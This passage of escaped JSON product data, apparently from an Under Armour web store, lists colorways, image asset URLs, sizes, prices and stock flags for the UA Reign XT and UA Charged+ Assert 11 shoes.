0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-003_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-003_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6005926-003_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6005926-003_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Distant Gray / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign XT, White\",\"alt\":\"UA Reign XT, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6005926-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6005926-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Apollo Orange / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"ff844e\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign XT, White\",\"alt\":\"UA Reign XT, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6005926-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6005926-102_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"11.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"},{\"__typename\":\"SizeVariation\",\"size\":\"12.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"13\"},{\"__typename\":\"SizeVariation\",\"size\":\"14\"},{\"__typename\":\"SizeVariation\",\"size\":\"15\"}],\"icons\":null},\"6006905\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2OTA1\",\"url\":\"/p/running_and_training/ua_charged%2B_assert_11_boys_grade_school_running_shoes/6006905.html\",\"subHeader\":\"Boys' Grade School Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Charged+ Assert 11\"},\"style\":\"6006905\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":60,\"max\":60},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":60,\"max\":60}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Black / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Charged+ Assert 11, White\",\"alt\":\"UA Charged+ Assert 11, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006905-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006905-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Charged+ Assert 11, Black\",\"alt\":\"UA Charged+ Assert 11, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006905-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006905-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Charged+ Assert 11, Black\",\"alt\":\"UA Charged+ Assert 11, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006905-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-002_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006905-002_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"601\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Red / Black / Black\",\"hex\":\"b12332\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Charged+ Assert 11, Red\",\"alt\":\"UA Charged+ Assert 11, Red, 